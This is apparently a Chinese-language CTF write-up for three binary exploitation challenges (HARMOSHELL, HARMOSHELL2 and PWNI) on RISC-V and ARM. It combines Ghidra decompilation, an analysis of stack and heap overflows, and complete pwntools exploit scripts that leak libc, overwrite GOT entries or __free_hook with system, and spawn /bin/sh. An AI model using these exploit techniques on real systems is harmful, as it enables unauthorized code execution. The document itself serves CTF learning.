HARMOSHELL
这里实现了一个简单的shell,反汇编使用ghrida。
void main(void)
{
ssize_t cmd_length;
undefined4 extraout_var;
uint *cmd_type;
undefined cmd [257];
init();
do {
std::__ostream_insert<char,std::char_traits<char>>((basic_ostream *)std::cout,"$ ",2);
memset(cmd + 1,0,0x100);
cmd_length = read(0,cmd + 1,0x100);
cmd[CONCAT44(extraout_var,cmd_length)] = 0;
cmd_type = (uint *)parseline(cmd + 1);
if (*cmd_type < 7) {
switch(*cmd_type) {
case 0:
touch(*(undefined8 *)(*(longlong *)(cmd_type + 2) + 8));
break;
case 1:
rm(*(undefined8 *)(*(longlong *)(cmd_type + 2) + 8));
break;
case 2:
cat(*(undefined8 *)(*(longlong *)(cmd_type + 2) + 8));
break;
case 3:
ls();
break;
case 4:
echo();
break;
case 6:
std::__ostream_insert<char,std::char_traits<char>>
((basic_ostream *)std::cout,"Invalid command",0xf);
std::endl<char,std::char_traits<char>>((basic_ostream *)std::cout);
case 5:
/* WARNING: Subroutine does not return */
exit(0);
}
}
if (*(void **)(cmd_type + 2) != (void *)0x0) {
operator.delete(*(void **)(cmd_type + 2));
}
operator.delete(cmd_type,0x20);
} while( true );
}

这里模拟了文件的处理,有touch,rm,cat,ls,echo五个命令,其中file的结构体如下
这里漏洞分析之后也很明显,在echo函数中存在一个栈溢出的漏洞
file_list = (file_node **)&gp0xfffffffffffffa60;
while ((file_node = *file_list, file_node == (file_node *)0x0 ||
(iVar2 = strcmp(file_name,(char *)file_node), CONCAT44(extraout_var_01,iVar2) != 0))) {
file_list = file_list + 1;
if (file_list == (file_node **)&gp0xfffffffffffffbe0) {
__nbytes = 0x200;
LAB_00011516:
content_length = read(0,content_buf,__nbytes);
write2file(*(undefined8 *)(*(longlong *)(param_1 + 8) + 0x10),content_buf,
(longlong)content_length,flag);
return;
}
}
__nbytes = *(size_t *)&file_node->file_length;
goto LAB_00011516;
这里可以看到当file搜索到列表之后的最后一个的时候会出现读取0x200字节,但是content_buf的大小只有0x108大小。因此这里我们可以造成栈溢出。那么之后如何覆写返回地址呢。这里返回地址虽然是保存在ra寄存器中。正常状态下没办法直接覆写,我们看一下溢出时候的函数调用
LAB_00011516 XREF[1]: 0001154a(j)
00011516 8a 85 c.mv a1,sp
00011518 01 45 c.li a0,0x0
0001151a ef f0 7f 8a jal ra,read ssize_t read(int __fd, void * __
0001151e 83 37 8a 00 ld a5,0x8(s4)
00011522 1b 06 05 00 sext.w a2,content_length
00011526 d6 86 c.mv a3,flag
00011528 88 6b c.ld content_length,0x10(a5)
0001152a 8a 85 c.mv a1,sp
0001152c ef f0 7f eb jal ra,write2file undefined write2file(undefined8
00011530 f2 70 c.ldsp ra,0x138(sp) <===========覆写返回地址
00011532 52 74 c.ldsp file_list,0x130(sp)
00011534 b2 74 c.ldsp file_node,0x128(sp)
00011536 12 79 c.ldsp s2,0x120(sp)
00011538 f2 69 c.ldsp file_name,0x118(sp)
0001153a 52 6a c.ldsp s4,0x110(sp)
0001153c b2 6a c.ldsp flag,0x108(sp)
0001153e 31 61 c.addi16sp sp,0x140
00011540 82 80 ret
这里我们看到ra寄存器的值首先从rsp+0x138的位置读取,因此只要我们覆写到这个位置就能够控制返回地址执行gadget。那么到现在就还有一个问题就是sp的值是什么。
从read函数的调用来看(c.mv a1,sp),执行read函数的时候sp已经变成了content_buf的地址,也就是sp恰好就是我们输入内容开始的地方。而ret地址之前执行了add sp,0x140,也就是返回地址之后。这里地址的分布就很清楚了。
因此这里我们直接将返回地址覆写为csu,利用ret2csu执行puts泄漏出libc基址,之后调用read覆写read.got为system.address + /bin/sh\x00。之后再次调用read函数,参数为read.got+0x8。
# encoding=utf-8
from pwn import *
file_path = "./harmoshell"
context.arch = "amd64"
context.log_level = "debug"
context.terminal = ['tmux', 'splitw', '-h']
elf = ELF(file_path)
debug = 0
if debug:
# p = process(['./qemu-riscv64', '-L', "libs", '-g', '1234', file_path])
p = process(['./qemu-riscv64', '-L', "libs",file_path])
# gdb.attach(p)
libc = ELF('libs/lib/libc-2.27.so')
one_gadget = 0x0
else:
p = remote('121.37.222.236', 9999)
libc = ELF('libs/lib/libc-2.27.so')
one_gadget = 0x0
def touch(file):
p.sendlineafter("$ ", "touch " + file)
def echo(file, content):
p.sendlineafter("$ ", "echo >> " + file)
p.send(content)
for i in range(0x30-1):
touch("flag"+str(i))
raw_input()
# 0x00010778 # 2: lw a0, 28(sp)
# 0001182c csu
'''
0001181c 56 86 c.mv a2,s5
0001181e d2 85 c.mv a1,s4
00011820 4e 85 c.mv a0,s3
00011822 85 04 c.addi s1,0x1
00011824 82 97 c.jalr a5=>_INIT_0 undefined _INIT_1()
undefined _INIT_0()
00011826 21 04 c.addi s0,0x8
00011828 e3 19 99 fe bne s2,s1,LAB_0001181a
LAB_0001182c XREF[1]: 0001180e(j)
0001182c e2 70 c.ldsp ra,0x38(sp)
0001182e 42 74 c.ldsp s0,0x30(sp)
00011830 a2 74 c.ldsp s1,0x28(sp)
00011832 02 79 c.ldsp s2,0x20(sp)
00011834 e2 69 c.ldsp s3,0x18(sp)
00011836 42 6a c.ldsp s4,0x10(sp)
00011838 a2 6a c.ldsp s5,0x8(sp)
0001183a 21 61 c.addi16sp sp,0x40
0001183c 82 80 ret
'''
def csu(addr, a0, a1, a2):
p = b"/bin/sh\x00"+p64(a2)+p64(a1)+p64(a0)+p64(1)+p64(0)
p += p64(addr)+p64(csu2)
return p
def csu_j(addr):
p = p64(0)+p64(0)+p64(0)+p64(0)+p64(1)+p64(0)
p += p64(0)+p64(addr)
return p
csu1 = 0x0001182c
csu2 = 0x0001181a
bss = 0x00013340
cout_addr = 0x13118
read_got = 0x13060
stdaddr = 0x13080
read_plt = 0x10dc0
straddr = 0x118e8
ret_addr = 0x114b8
payload = b'a'*(0x138)+p64(csu1)
#print('read:',hex(e.got['']))
payload += csu(stdaddr, cout_addr, read_got, 0x10)
payload += csu(read_got, 0, read_got, 0x10)
payload += csu(read_got, read_got+8, read_got, 0x10)
echo("flag47", payload)
libc.address = u64(p.recv(6).ljust(8, b"\x00")) - libc.sym['read']
log.success("libc address is {}".format(hex(libc.address)))
p.send(p64(libc.sym['system'])+b'/bin/sh\x00')
p.interactive()
HARMOSHELL2
这里和HARMOSHELL的二进制相差不大,基本的数据结构相同,但是没有了栈溢出漏洞,漏洞的位置变为了echo函数中的write2file函数中,也就是向文件中写内容的函数
//echo function
content_buf = get_file_node(lVar1->file_content);
__nbytes = 0x100;
if (-1 < content_buf) {
__nbytes = *(size_t *)(*(longlong *)(&gp0xfffffffffffffa60 + content_buf * 8) + 0x18);
}
content_length = read(0,contentbuf,__nbytes);
write2file(*(undefined8 *)(*(longlong *)(param_1 + 8) + 0x10),contentbuf,(longlong)content_length,
flag);
return;
void write2file(void *input_buf,uint length,longlong flag)
{
file_node *file_node;
longlong lVar1;
void *content_buf;
lVar1 = get_file_node();
if (-1 < lVar1) {
file_node = (file_node *)(&gp0xfffffffffffffa60 + lVar1 * 8);
content_buf = *(void **)(*(longlong *)file_node->file_name + 0x10);
if (flag != 0) {
memcpy((void *)((longlong)content_buf +
*(longlong *)(*(longlong *)file_node->file_name + 0x20)),input_buf,length);
*(ulonglong *)(*(longlong *)file_node->file_name + 0x20) =
(ulonglong)length + *(longlong *)(*(longlong *)file_node->file_name + 0x20);
return;
}
memcpy(content_buf,input_buf,length);
*(ulonglong *)(*(longlong *)file_node->file_name + 0x20) = (ulonglong)length;
}
return;
}
这里可以看到使用echo > file可以对文件可以随意长度的写,没有了HARMOSHELL中对长度的检查,因此这里存在堆溢出的漏洞。这里我们可以利用简单的方法,即首先创建多个文件,每个文件的内存范围为0x30大小的文件控制结构体和0x110大小的存储文件内容的堆块。因此我们可以通过堆溢出控制文件结构体中的content_buf。做到任意的内存地址读写。
那么利用思路就很简单了,覆写堆块的size释放之后堆块释放到unsorted bin中即可以泄漏出libc基址,需要注意的是这里地址中包含00,因此这里我采用的是8次循环读得到libc的基址。接下来就很简单了,直接利用内存任意写覆写free_hook为system。
# encoding=utf-8
from pwn import *
file_path = "./harmoshell2"
context.arch = "amd64"
context.log_level = "debug"
context.terminal = ['tmux', 'splitw', '-h']
elf = ELF(file_path)
debug = 0
if debug:
# p = process(['./qemu-riscv64', '-L', "libs", '-g', '1234', file_path])
p = process(['./qemu-riscv64', '-L', "libs", file_path])
libc = ELF('./libs/lib/libc-2.27.so')
one_gadget = 0x0
else:
p = remote('139.159.132.55', 9999)
libc = ELF('./libs/lib/libc-2.27.so')
one_gadget = 0x0
def touch(file):
p.sendlineafter("$ ", "touch " + file)
def echo(file, content, type=0):
if type:
p.sendlineafter("$ ", "echo > " + file)
else:
p.sendlineafter("$ ", "echo >> " + file)
p.send(content)
def rm(file):
p.sendlineafter("$ ", "rm " + file)
def cat(file):
p.sendlineafter("$ ", "cat " + file)
def ls():
p.sendlineafter("$ ", "ls")
for i in range(9):
touch("flag" + str(i))
raw_input()
echo("flag"+ str(0), b"a"*0x100, 1)
echo("flag"+str(0), b"b"*0x20)
cat("flag" + str(0))
p.recvuntil("b"*0x20)
heap_address = u64(p.recvline().strip().ljust(8, b"\x00"))
log.success("heap address is {}".format(hex(heap_address)))
echo("flag"+ str(0), b"a"*0x100, 1)
payload = b"b"*0x8 + p64(0x31) + b"flag1".ljust(0x10, b"\x00")
payload += p64(heap_address + 0x100 + 0x30) + p64(0x100) + p64(0) # flag2 buf - 0x10
echo("flag" + str(0), payload)
echo("flag" + str(1), p64(0) + p64(0x140*4 + 1 - 0x30), 1)
rm("flag" + str(2))
address = b""
for i in range(8):
echo("flag"+ str(0), b"a"*0x100, 1)
payload = b"b"*0x8 + p64(0x31) + b"flag1".ljust(0x10, b"\x00")
payload += p64(heap_address + 0x100 + 0x30 + 0x10 + i) + p64(0x100) + p64(0)
echo("flag" + str(0), payload)
cat("flag" + str(1))
p.recvuntil("Content: ")
res = p.recvline().strip()
print(res)
if len(res) == 0:
address += b"\x00"
else:
address += p8(res[0])
# cat("flag" + str(1))
# p.recvuntil("Content: ")
libc.address = u64(address) - 88 - libc.sym['__malloc_hook'] - 0x10
log.success("leak address is {}".format(hex(u64(address))))
log.success("libc address is {}".format(hex(libc.address)))
print(hex(libc.address - 0x4000801000))
echo("flag"+ str(0), b"a"*0x100, 1)
payload = b"b"*0x8 + p64(0x31) + b"flag1".ljust(0x10, b"\x00")
payload += p64(libc.sym['__free_hook']) + p64(0x100) + p64(0)
echo("flag" + str(0), payload)
echo("flag" + str(1), p64(libc.sym['system']), 1)
echo("flag" + str(4), "/bin/sh\x00")
rm("flag" + str(4))
p.interactive()
PWNI
undefined4 main(void)
{
undefined auStack264 [256];
setvbuf(stdout,(char *)0x0,2,0);
printf("input: ");
read(0,auStack264,0x300);
return 0;
}
很明显的栈溢出,但是这里是arm架构的,并且没有开启pie,这里可以直接利用ret2csu调用printf函数输出read函数的地址,泄漏出libc基址。
LAB_00010540 XREF[1]: 00010560(j)
00010540 05 00 59 e1 cmp r9,r5
00010544 f0 87 bd 08 ldmiaeq sp!,{r4 r5 r6 r7 r8 r9 r10 pc}
00010548 04 30 94 e4 ldr r3,[r4],#0x4=>->frame_dummy = 10474h
= 1049Ch
0001054c 08 20 a0 e1 cpy r2,r8
00010550 07 10 a0 e1 cpy r1,r7
00010554 06 00 a0 e1 cpy r0,r6
00010558 33 ff 2f e1 blx r3=>frame_dummy undefined frame_dummy()
undefined __do_global_dtors_aux()
0001055c 01 90 89 e2 add r9,r9,#0x1
00010560 f6 ff ff ea b LAB_00010540
泄漏出地址之后,覆写read got为system的地址,然后在选一个已知的地址为/bin/sh这里使用的是read.got+0x4。之后再次执行read,参数是read.got+0x4。这样就可以getshell。
# encoding=utf-8
from pwn import *
file_path = "./bin"
context.arch = "amd64"
context.log_level = "debug"
context.terminal = ['tmux', 'splitw', '-h']
elf = ELF(file_path)
debug = 1
if debug:
# p = process(["qemu-arm", "-L", ".",file_path])
p = process(["qemu-arm", "-L", ".", "-g", "1234", file_path])
# gdb.attach(p)
libc = ELF('./lib/libc.so.6')
one_gadget = 0x0
else:
p = remote('139.159.210.220', 9999)
libc = ELF('libc-2.31.so')
one_gadget = 0x0
csu1 = 0x00010540
g1 = 0x00010498
def csu(address, arg1, arg2, arg3):
payload = p32(address) + p32(1) + p32(arg1) + p32(arg2) + p32(arg3)
payload += p32(0)*2 + p32(0x10548)
return payload
raw_input()
payload = b"a"*0x104 + p32(csu1)
payload += csu(elf.got['printf'], elf.got['read'], 1, 2)
payload += csu(elf.got['read'], 0, elf.got['read'], 0x10)
payload += csu(elf.got['read'], elf.got['read'] + 4, 0, 0)
payload = payload.ljust(0x300, b"\x00")
p.sendafter("input: ", payload)
libc.address = u32(p.recv(4)) - libc.sym['read']
log.success("libc address is {}".format(hex(libc.address)))
log.success("read got is {}".format(hex(elf.got['read'])))
log.success("read address is {}".format(hex(libc.sym['read'])))
p.sendline(p32(libc.sym['system']) + b"/bin/sh\x00")
p.interactive()